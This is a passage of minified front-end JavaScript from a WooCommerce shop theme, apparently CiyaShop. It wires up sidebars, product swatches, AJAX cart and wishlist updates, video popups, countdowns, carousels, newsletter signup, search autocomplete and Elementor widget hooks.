t=T(".sidebar-widget-heading").parents(".sidebar");t.hasClass("ciyashop_shop_sidebar-open")?(t.removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(t.addClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||T(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"),T(".ciyashop_shop_sidebar-open").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"shop-sidebar-widgets"}))}),T(document).on("click",".sidebar-widget-heading",function(e){e.preventDefault();var t=T(this).parents(".sidebar");t.hasClass("ciyashop_shop_sidebar-open")&&(t.removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),T(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),T(this).hasClass("shop_sidebar_widgets-show")&&(T(this).next("aside").removeClass("ciyashop_shop_sidebar-open"),T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),T(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&T(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),T(".shop_filter_hide_show-btn").change(function(){this.checked?(Cookies.set("shop_filter_hide_show","shown",{expires:7,path:"/"}),T("div.loop-header-filters").slideDown(),T(this).addClass("pgs-shop-filter-visible")):(Cookies.remove("shop_filter_hide_show"),T("div.loop-header-filters").slideUp(),T(this).addClass("pgs-shop-filter-hide")),0<T(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<T(".pgs-woocommerce-widget-layered-nav-list-container").length&&T(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"})}),0<T(".product-video-popup-link-html5_old").length&&T(".product-video-popup-link-html5_old").each(function(){var e=T(this);T(e).magnificPopup({type:"inline",midClick:!0})});var _=T(".product-video-popup-link-html5");0<_.length&&_.each(function(){var e=T(this);T(e).magnificPopup({type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src"}})});var v=T(".product-video-popup-link-oembed");0<v.length&&v.each(function(){var e=T(this);T(e).magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var t=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return t&&t[1]?t[1]:null},src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:function(e){var t=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return t&&t[5]?t[5]:null},src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}),jQuery('[data-toggle="tooltip"]').tooltip(),T(document).on("click",".swatches-select a.ciyashop-swatch",function(){var e=T(this).parents(".ciyashop-swatches").find("select#"+T(this).attr("data-cs_parent").replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&")+' option[value="'+T(this).attr("data-value")+'"]'),t=T(this).attr("data-cs_parent").replace(/[!"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g,"\\$&");T(this).parents(".ciyashop-swatches").find("select#"+t).val(T(e).val()).change(),T(this).parent(".swatches-select").find(".cs-attr-selected").removeClass("cs-attr-selected"),T(this).addClass("cs-attr-selected"),T(this).parent().addClass("cs-selected"),T(".cs-disabled").removeClass("cs-disabled"),T(".swatches-select").each(function(){var e,t;T(this).hasClass("cs-selected")||(e=new Array,t=T(this).next("select"),T(t).find("option").each(function(){0<T(this).val().length&&e.push(T(this).val())}),T(this).find("a.ciyashop-swatch").each(function(){-1==jQuery.inArray(T(this).data("value"),e)&&T(this).addClass("cs-disabled")}))}),T(this).parent().removeClass("cs-selected"),T(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),T(document).on("change","table.variations td.value select",function(){T(this).val().length&&T(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),T(document).on("click","a.product_type_variable.add_to_cart_button",function(e){if(T(this).parents(".product-inner").find(".ciyashop-product-variations-wrapper").length){e.preventDefault();var t=T(this),a=t.parents(".product").first(),o=a.find(".ciyashop-product-variations-wrapper"),s=o.data("id"),i="cs-loading";if(!t.hasClass(i))return a.hasClass("variations-loaded")?(a.addClass("variations-shown"),void o.fadeIn(500)):void T.ajax({url:ciyashop_l10n.ajax_url,data:{action:"ciyashop_load_variations",id:s,lang:ciyashop_l10n.lang,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){t.addClass(i),a.addClass("loading-variations")},method:"post",success:function(e){o.find(".ciyashop-variations-form").append(e),a.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),a.find(".variations_form").trigger("wc_variation_form")},complete:function(){$(),T('[data-toggle="tooltip"]').tooltip(),t.removeClass(i),a.removeClass("loading-variations"),a.addClass("variations-shown variations-loaded")},error:function(){}})}}),T(document.body).on("submit","form.cart",function(e){var t,o,a;T(document.body).hasClass("cs-ajax-add-to-cart")&&(T(this).closest(".product").hasClass("product-type-external")||(e.preventDefault(),t=T(this),o=t.find(".single_add_to_cart_button"),a=t.serialize(),a+="&action=ciyashop_ajax_add_to_cart_action",a+="&ajax_nonce="+ciyashop_l10n.ciyashop_nonce,o.val()&&(a+="&add-to-cart="+o.val()),o.addClass("loading"),T(document.body).trigger("adding_to_cart",[o,a]),T.ajax({url:ciyashop_l10n.ajax_url,type:"json",data:a,method:"POST",beforeSend:function(){T(".widget_shopping_cart").addClass("cs-loading-cart")},success:function(e){if(e)if(e.error&&e.product_url)window.location=e.product_url;else{var t=e.fragments,a=e.cart_hash;if(t&&T.each(t,function(e){T(e).addClass("updating")}),t&&T.each(t,function(e,t){T(e).replaceWith(t)}),void 0!==e.notices&&0<e.notices.indexOf("error"))T(".woocommerce-notices-wrapper").replaceWith(e.notices),o.addClass("not-added");else{if(o.addClass("added"),"yes"===wc_add_to_cart_params.cart_redirect_after_add)return void(window.location=wc_add_to_cart_params.cart_url);T(document.body).trigger("added_to_cart",[t,a,o])}}},error:function(){console.log("Error while performing ajax.")},complete:function(){o.removeClass("loading"),T(".reset_variations").trigger("click"),T(".ciyashop-variations-close").trigger("click"),T(".widget_shopping_cart").removeClass("cs-loading-cart")}})))}),T(document).on("click",".reset_variations",function(){T(this).parents("table.variations").find(".cs-attr-selected").removeClass("cs-attr-selected"),T(this).parents("table.variations").find(".cs-disabled").removeClass("cs-disabled"),T(this).parents("form.variations_form").removeClass("ciyashop-variation-selected")}),T(document).on("click",".ciyashop-variations-close",function(){T(this).parent(".ciyashop-product-variations-wrapper").fadeOut(500),T(this).parents(".product").first().removeClass("variations-shown")}),jQuery(document).on("click",".ciyashop-grid-swatch",function(){var e,t,a,o,s,i,n,r,c=jQuery(this).data("image-src"),l=jQuery(this).data("image-srcset"),d=jQuery(this).data("image-sizes");void 0!==c&&(i=(s=(o=jQuery(this).parents(".product-type-variable")).find(".product-thumbnail-main img")).data("original-src"),n=s.data("original-srcset"),r=s.data("original-sizes"),void 0===i&&s.data("original-src",s.attr("src")),void 0===n&&s.data("original-srcset",s.attr("srcset")),void 0===r&&s.data("original-sizes",s.attr("sizes")),jQuery(this).hasClass("cs-attr-selected")?(e=i,t=n,a=r,jQuery(this).removeClass("cs-attr-selected"),o.removeClass("product-swatched")):(jQuery(this).parent().find(".cs-attr-selected").removeClass("cs-attr-selected"),jQuery(this).addClass("cs-attr-selected"),o.addClass("product-swatched"),e=c,t=l,a=d),s.attr("src")!=e&&(o.addClass("cs-loading"),s.attr("src",e).attr("srcset",t).attr("image_sizes",a).one("load",function(){o.removeClass("cs-loading")})))}),O(),T("ul.products.products-loop li").length&&T("ul.products.products-loop li").each(function(){S(T(this).find(".product-inner"))}),T(document).on("click",".cs-more-btn",function(){T(this).parents(".ciyashop-product-description").removeClass("ciyashop-short-description"),S(T(this).parents(".product-inner"))}),T("body").on("click",".product-summary-actions a.compare, .yith-wcwl-add-button a.add_to_wishlist",function(){T(this).addClass("cs-loading")}),T("body").bind("added_to_wishlist removed_from_wishlist",function(){T.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number",ajax_nonce:ciyashop_l10n.ciyashop_nonce},dataType:"json",success:function(e){T(".ciyashop-wishlist-count").html(e)}})}),T(document.body).on("added_to_cart",function(){T.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number",ajax_nonce:ciyashop_l10n.ciyashop_nonce},dataType:"json",success:function(e){T(".ciyashop-wishlist-count").html(e)}})}),jQuery(".entry-date-bottom a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading)}}).done(function(e){var t=T(e),a=t.find(".entry-date-bottom").html();t.find(".entry-date").remove(),t.find(".entry-date-bottom").remove(),t.find(".clearfix.timeline-inverted").remove();var o=t.find("ul.timeline").html(),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).html(ciyashop_l10n.no_more_product_to_load).addClass("disabled"),T("ul.timeline .timeline-item").last().after(o),jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)}),G()}).fail(function(){}).always(function(){})}),jQuery(".portfolio-more-button a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading),T(c).addClass("content-loading")}}).done(function(e){T(c).removeClass("content-loading");var t=T(e),a=t.find(".portfolio-more-button").html(),o=t.find("div.portfolio-content-area").html(),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).hide(),T("div.portfolio-grid-item").last().after(o),0<T(".isotope-wrapper").length&&setTimeout(function(){z()},200),G()}).fail(function(){}).always(function(){})});g=1;T(window).scroll(function(){var e,t,a,o,s,i,n,r;0<T(".portfolio-infinite_scroll").length&&(e=T(".portfolio-more-button a"),t=Math.round(e.offset().top),a=e.height(),o=T(window).height()+T(window).scrollTop(),s=e.data("current_page"),t+a<o&&setTimeout(function(){s==g&&(e.hasClass("content-loading")||(g++,e.trigger("click")))},200)),0<T(".wpb_column.sticky-top").length&&(!1!=jQuery("#header-sticky.is-sticky").is(":visible")&&(jQuery("#header-sticky.is-sticky").is(":visible")?(i=jQuery("#header-sticky.is-sticky").outerHeight(),n=0,T("body").hasClass("admin-bar")&&0<T("#wpadminbar").length&&(n=T("#wpadminbar").outerHeight()),r=i+n+10,T(".wpb_column.sticky-top").css("top",r)):T(".wpb_column.sticky-top").css("top","")))}),jQuery(".tabs_wrapper").each(function(e){var t=jQuery(this);t.find("li[data-tabs]").on("click",function(){var e=jQuery(this).data("tabs");t.find("li[data-tabs]").removeClass("active"),jQuery(this).addClass("active"),t.find(".tabcontent.active").fadeOut().hide().removeClass("active").removeClass("pulse"),jQuery("#"+e).addClass("active").show().fadeIn("slow").addClass("pulse")})});var w,j,b,Q,C,k,x=T(".accordion > .accordion-content").hide();x.first().slideDown("easeOutExpo"),T(".accordion > .accordion-title > a").first().addClass("active"),T(".accordion > .accordion-title > a").on("click",function(){var e=T(this).parent().next(".accordion-content");return T(".accordion > .accordion-title > a").removeClass("active"),T(this).addClass("active"),x.not(e).slideUp("easeInExpo"),T(this).parent().next().slideDown("easeOutExpo"),!1}),T("#back-to-top").hide(),T(window).scroll(function(){100<T(window).scrollTop()?T("#back-to-top").fadeIn(1500):T("#back-to-top").fadeOut(1500)}),T("#back-to-top").on("click",function(){return T("body,html").animate({scrollTop:0},1e3),!1}),T(window).on("load resize",function(){var e;T(".footer-wrapper").hasClass("ciyashop-sticky-footer")&&(e=T(".site-footer .footer-wrapper").height(),T("footer.site-footer").height(e))}),0!=T(".commingsoon_countdown").length&&(w=T(".commingsoon_countdown"),j=T(w).data("countdown_date"),b=T(w).data("counter_data"),T(w).countdown(j).on("update.countdown",function(e){var t="";0<e.offset.totalDays&&(t=t+'<li><span class="days">%-D</span><p class="days_ref">'+b.days+"</p></li>"),t=(t=(t=t+'<li><span class="hours">%H</span><p class="hours_ref">'+b.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+b.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+b.seconds+"</p></li>",w.html(e.strftime(t))})),jQuery(".intro_header_video-bg").each(function(){var t,a,e=T(this),o=e.find("iframe"),s=e.parent(),i=e.data("video_type"),n=e.data("video_link"),r=o.attr("src"),c=r,l={},d="";"vimeo"==i?l={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==i&&(l={playlist:function(e){if(void 0===e)return!1;var t=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==t&&t[1]}(n),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),t=l,a="",Object.keys(t).forEach(function(e){a+=e+"="+t[e]+"&"}),d=a.substr(0,a.length-1),c=-1!==r.indexOf("?")?r+"&"+d:r+"?"+d,jQuery(o).attr("src",c),jQuery(e).css("opacity","1"),D(s),jQuery(window).on("resize",function(){D(s)})}),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,t){var a=T(this).find(".slick-carousel-main"),o=T(this).find(".slick-carousel-nav"),s=T(a).data("show");T(a).slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),T(o).slick({slidesToShow:s,slidesToScroll:1,asNavFor:a,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})}),N(),F(),0!=T(".pgscore_banner_wrapper").length&&T(window).on("load resize",function(e){var n=T(window).width();T(".pgscore_banner").each(function(e,t){var a=T(this).data("banner_options"),o=T(this).children(".pgscore_banner-content"),s=T(o).data("banner_padding_options"),i=a.font_size_xl;a.font_size_responsive&&(1200<=n?i=a.font_size_xl:992<=n?i=a.font_size_lg:768<=n?i=a.font_size_md:576<=n?i=a.font_size_sm:n<576&&(i=a.font_size_xs),T(this).css("font-size",parseInt(i))),null!=Q&&T(o).hasClass(Q)&&T(o).removeClass(Q),s.banner_padding_responsive&&(1200<=n?Q=s.banner_padding_xl:992<=n?Q=s.banner_padding_lg:768<=n?Q=s.banner_padding_md:576<=n?Q=s.banner_padding_sm:n<576&&(Q=s.banner_padding_xs),T(o).addClass(Q))})}),0<T(".mtpl-tab-link").length&&(T(".mtpl-tab-link").on("shown.bs.tab",function(e){var t=T(e.relatedTarget).data("arrow_target"),a=T(e.target).data("arrow_target");T("#"+t).removeClass("active"),T("#"+a).addClass("active"),T(e.target).hasClass("mtpl-intro-tab-link")&&(T(e.target).css("color",T(e.target).data("active_link_color")),T(e.relatedTarget).css("color",T(e.relatedTarget).data("link_color")))}),T('a[data-toggle="tab"]').on("shown.bs.tab",function(e){T(T(e.target).attr("href")).find(".owl-carousel").owlCarousel("invalidate","width").owlCarousel("update")})),0<T(".mtpl-tab-link").length&&T(".mtpl-tab-link").on("click",function(e){T(this).hasClass("active")||T(this).parents(".pgs-mtpl-wrapper").addClass("multi-tab-product-loader"),T(".mtpl-tab-link").on("shown.bs.tab",function(e){T(this).parents(".pgs-mtpl-wrapper").removeClass("multi-tab-product-loader")})}),0<jQuery(".smart_product_open").length&&jQuery(".smart_product_open").magnificPopup({callbacks:{beforeOpen:function(){window.CI360.destroy()},open:function(){window.CI360.init()}}}),jQuery("img").hasClass("threesixty-preview-image")&&(C=jQuery(".threesixty-preview-image").outerHeight(),jQuery(".woocommerce-product-gallery + .ciyashop-product-images .ciyashop-gallery-style-default .ciyashop-product-gallery").css("height",C)),jQuery(document).on("click",".mfp-close i",function(e){e.preventDefault(),jQuery.magnificPopup.close()}),A(),H(),0<T(".ciyashop-sticky-btn").length&&(k=T(".ciyashop-sticky-btn"),T(window).scroll(function(){var e=T(window).scrollTop(),t=T("#colophon").position(),a=T("form.cart").position(),o=void 0===a?0:a.top+T("form.cart").outerHeight();!(o<e&&e<t.top)&&t.top>e?k.removeClass("sticky"):k.addClass("sticky")}),T(document).on("click",".ciyashop-sticky-add-to-cart.vaiable_button",function(e){e.preventDefault();var t=T(".variations_form").offset().top-T(".variations_form").outerHeight();T("html, body").animate({scrollTop:t},1e3)}),T(document).on("click",".ciyashop-sticky-add-to-cart.grouped_product",function(e){e.preventDefault();var t=T(".grouped_form").offset().top-T(".grouped_form").outerHeight();T("html, body").animate({scrollTop:t},1e3)})),E()});var S=function(e){var t=e.find(".ciyashop-product-description").outerHeight();e.find(".content-hover-block").css({marginBottom:-t}),e.addClass("element-hovered")};function D(e){var t,a,o,s,i=e.innerWidth(),n=e.innerHeight();i/n<16/9?(t=n*(16/9),a=n,o=-Math.round((t-i)/2)+"px",s=-Math.round((a-n)/2)+"px"):(a=(t=i)*(9/16),s=-Math.round((a-n)/2)+"px",o=-Math.round((t-i)/2)+"px"),t+="px",a+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:s,width:t,height:a})}function O(){jQuery(".ciyashop-product-description").each(function(){90<T(this).outerHeight()&&(jQuery(this).addClass("ciyashop-short-description"),jQuery(this).append('<a href="javascript:void(0)" class="cs-more-btn"><span>load more</span></a>'))})}function e(){I(),q()}function q(){jQuery(".search_form-category").select2({containerCssClass:"ciyashop-search_form_cat-container",dropdownCssClass:"ciyashop-search_form_cat-dropdown"})}function P(){0<T(".shop-filter").length&&T(".shop-filter").each(function(){var e=T(this),t=T(this).data("placeholder");e.find("select").select2({placeholder:t,allowClear:!0})}),0<T(".woocommerce-ordering select.orderby").length&&T(".woocommerce-ordering select.orderby").select2(),0<T(".variations select").length&&T(".variations select").select2(),0<T("select.ciyashop-select2").length&&T("select.ciyashop-select2").select2({containerCssClass:"ciyashop-select2-container",dropdownCssClass:"ciyashop-select2-dropdown"})}function t(){r(),O()}function a(){r(),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,t){var a=jQuery(this).find(".slick-carousel-main"),o=jQuery(this).find(".slick-carousel-nav"),s=jQuery(a).data("show");jQuery(a).not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),jQuery(o).not(".slick-initialized").slick({slidesToShow:s,slidesToScroll:1,asNavFor:a,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})})}function o(){r(),setTimeout(function(){z()},200),M()}function z(){var e=jQuery(".isotope-wrapper");0!=e.length&&e.each(function(){var e=jQuery(this).find(".isotope"),t=jQuery(this).find(".isotope-filters"),a=t.find("button.active"),o=new Shuffle(e,{itemSelector:".grid-item",easing:"ease-out"}),s=parseInt(a.attr("data-filter"));o.filter(s),t.on("click","button",function(){var e=parseInt(jQuery(this).attr("data-filter"));o.filter(e)}),t.each(function(e,t){var a=jQuery(t);a.on("click","button",function(){a.find(".active").removeClass("active"),jQuery(this).addClass("active")})})})}function F(){0<jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").length&&jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").each(function(e,t){jQuery(this).find("form");var a,o=jQuery(this).find(".newsletter-msg"),s=jQuery(this).find(".newsletter-mailchimp"),i=jQuery(this).find(".newsletter-spinner"),n=jQuery(this).find(".newsletter-email");jQuery(this).attr("data-form-id");jQuery(s).on("click",function(){return a=jQuery(n).val(),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:"action=mailchimp_singup&newsletter_email="+a,beforeSend:function(){jQuery(i).html('<i class="fa fa-refresh fa-spin"></i>'),jQuery(o).hide().removeClass("error_msg").html("")},success:function(e){jQuery(o).show().removeClass("error_msg").html(e),jQuery(n).val(""),jQuery(i).html("")},error:function(e){jQuery(i).html(""),jQuery(o).addClass("error_msg").html(e).show()}}),!1})})}function A(){0<jQuery(".slider-popup").length&&jQuery(".slider-popup").magnificPopup({type:"image"})}function H(){0<jQuery(".pgscore_v_menu__menu_wrap").length&&jQuery(".pgscore_v_menu__menu_wrap").each(function(e,t){var a=jQuery(this).find(".pgscore_v_menu__nav"),o=jQuery(this).parent(),s="";void 0!==jQuery(o).data("menu_title")&&""!==T(o).data("menu_title")&&(s=jQuery(o).data("menu_title")),a.slicknav({label:'<i class="fa fa-bars"></i>',brand:'<span class="slicknav_brand_icon"><i class="fa fa-bars"></i></span>'+s,appendTo:o,allowParentLinks:!0,closedSymbol:"&rsaquo;",openedSymbol:"&rsaquo;",init:function(){jQuery(o).find(".slicknav_menu").addClass("slicknav_menu-wrap").removeClass("slicknav_menu"),jQuery(o).find(".slicknav_nav").addClass("menu"),jQuery(o).find(".pgscore_v_menu__nav").hasClass("pgs_megamenu-enable")&&jQuery(o).find(".slicknav_nav").addClass("pgs_megamenu-enable")},afterOpen:function(e){jQuery(e).find(".fa").removeClass("fa-bars").addClass("fa-times")},afterClose:function(e){jQuery(e).find(".fa").removeClass("fa-times").addClass("fa-bars")}})})}function s(){r(),A()}function i(){r(),N()}function n(){r()}function I(){jQuery("input.search-form").each(function(){var o=jQuery(this).attr("id");jQuery(this).autocomplete({search:function(e,t){jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"),jQuery(this).parents("form.search-form").find(".ciyashop-auto-compalte-default").addClass(o+"-class-selector")},source:function(e,t){var a=this.element.parents("div.search_form-input-wrap").prev().children().val(),o=this.element.val(),s=this.element.parents("div.search_form-search-field");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"ciyashop_auto_complete_search",ajax_nonce:ciyashop_l10n.ciyashop_nonce,search_keyword:o,search_category:a},beforeSend:function(){s.addClass("ui-autocomplete-loader")},success:function(e){t(jQuery.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){s.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,t){e.remove();var a="";return a+='<a href="'+t.link+'">',a+='<div class="search-item-container">',t.image&&(a+=t.image),a+=t.title,a+="</div>",a+="</a>",jQuery(o+"-class-selector").removeClass("ciyashop-empty"),jQuery("<li class='ui-menu-item'></li>").data("ui-autocomplete-item",t).append(a).appendTo(jQuery("."+o+"-class-selector ul"))}})}function M(){0<jQuery(".image_popup-gallery").length&&jQuery(".image_popup-gallery").each(function(e){jQuery(this).magnificPopup({delegate:"a.image_popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})})}function L(){jQuery(".progress-bar").each(function(e,t){var a,o,s,i;jQuery(this).hasClass("progress-animated")||(a=jQuery(this).offset().top,o=jQuery(window).scrollTop(),o+=jQuery(window).height(),i=(s=jQuery(this)).attr("data-percent")||"100",s.attr("data-animate"),a<o&&s.animate({width:i+"%"}).addClass("progress-animated"))})}function r(){setTimeout(function(){jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)})},300)}function c(){setTimeout(function(){z()},200),r(),M()}function E(){jQuery(document).on("click",function(e){0===jQuery(e.target).parents(".trigger-click").length&&jQuery(".trigger-click").removeClass("hotspot-visible")}),jQuery(".trigger-click").each(function(){jQuery(this).on("click",function(){jQuery(this).hasClass("hotspot-visible")||(jQuery(".trigger-click").removeClass("hotspot-visible"),jQuery(this).addClass("hotspot-visible"))})})}function l(){window.CI360.init()}function W(){jQuery(".counter-number").each(function(){var e,t,a;jQuery(this).hasClass("counter-animated")||(e=jQuery(this).offset().top,t=(t=jQuery(window).scrollTop())+jQuery(window).height()-30,a=jQuery(this),e<t&&(a.addClass("counter-animated"),jQuery(this).prop("Counter",0).animate({Counter:jQuery(this).text()},{duration:1500,easing:"swing",step:function(e){jQuery(this).text(Math.ceil(e))}})))})}function N(){jQuery(".deal-counter-wrapper").length&&jQuery(".deal-counter-wrapper").each(function(){var t=jQuery(this),a=t.find(".deal-counter"),e=a.data("countdown-date"),o=a.data("counter_data"),s=void 0!==o.on_expire_btn?o.on_expire_btn:"remove",i=t.parent().hasClass("pgscore_banner-content-inner-wrapper")?t.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(t.closest(".deal-banner"),t.find(".deal-button"));a.countdown(e).on("update.countdown",function(e){var t='<ul class="countdown">';0<e.offset.totalDays&&(t=t+'<li><span class="days">%-D</span><p class="days_ref smalltxt">'+o.days+"</p></li>"),t=(t=(t=t+'<li><span class="hours">%H</span><p class="hours_ref smalltxt">'+o.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+o.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+o.seconds+"</p></li>",t+="</ul>",a.html(e.strftime(t))}).on("finish.countdown",function(e){t.addClass("deal-expired"),a.html('<span class="deal-expire-message">'+o.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),"remove"==s?i.remove():(i.addClass("disabled").attr("disabled",!0),i.on("click",function(e){e.preventDefault()}))})})}"rtl"==jQuery("html").attr("dir")&&(jQuery(window).load(function(){u()}),T(window).resize(function(){u()})),document.getElementById("mega-menu-wrap-primary")&&jQuery(".site-header .main-navigation button.menu-toggle").hide(),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_countdown.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_banner.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-deal.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-deals.default",i),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_counter.default",W),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_smart-image-view.default",l),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_hotspot.default",E),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_progress-bar.default",L),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_portfolio.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_search.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_single-product-slider.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_multi-tab-products-listing.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_image-slider.default",s),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_vertical-menu.default",H),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_newsletter.default",F),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_clients.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_image-gallery.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_recent-posts.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_team-members.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_testimonials.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-showcase.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-category-items.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_instagram.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-listing.default",t)});var d=document.querySelector(".topbar_item.topbar_item_type-currency .woocommerce-currency-switcher-form");function B(){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,t){var a=jQuery(this);a.addClass("vc_hidden");var 